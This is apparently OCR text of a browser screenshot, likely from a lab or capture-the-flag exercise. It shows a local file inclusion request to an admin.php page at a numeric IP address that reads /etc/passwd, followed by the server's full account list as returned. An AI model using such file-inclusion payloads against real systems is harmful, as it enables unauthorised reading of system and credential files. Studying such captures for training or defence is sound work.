 Not secure 103.97.125.56:32082/admin.php?file=/etc/passwd
root:x:0:0:root:/root:/bin/ash bin:x:1:1:bin:/bin:/sbin/nologin daemon:x:2:2:daemon:/sbin:/sbin/nologin adm:x:3:4:adm:/var/adm:/sbin/nologin lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown halt:x:7:0:halt:/sbin:/sbin/halt mail:x:8:12:mail:/var/mail:/sbin/nologin news:x:9:13:news:/usr/lib/news:/sbin/nologin uucp:x:10:14:uucp:/var/spool/uucppublic:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin man:x:13:15:man:/usr/man:/sbin/nologin postmaster:x:14:12:postmaster:/var/mail:/sbin/nologin cron:x:16:16:cron:/var/spool/cron:/sbin/nologin ftp:x:21:21::/var/lib/ftp:/sbin/nologin
sshd:x:22:22:sshd:/dev/null:/sbin/nologin at:x:25:25:at:/var/spool/cron/atjobs:/sbin/nologin squid:x:31:31:Squid:/var/cache/squid:/sbin/nologin xfs:x:33:33:X Font Server:/etc/X11/fs:/sbin/nologin
games:x:35:35:games:/usr/games:/sbin/nologin cyrus:x:85:12::/usr/cyrus:/sbin/nologin vpopmail:x:89:89::/var/vpopmail:/sbin/nologin ntp:x:123:123:NTP:/var/empty:/sbin/nologin
smmsp:x:209:209:smmsp:/var/spool/mqueue:/sbin/nologin guest:x:405:100:guest:/dev/null:/sbin/nologin nobody:x:65534:65534:nobody:/:/sbin/nologin www-data:x:82:82:Linux User,,,:/home/www-data:/sbin/nologin
nginx:x:100:101:nginx:/var/lib/nginx:/sbin/nologin www:x:1000:1000:Linux User,,,:/home/www:/bin/ash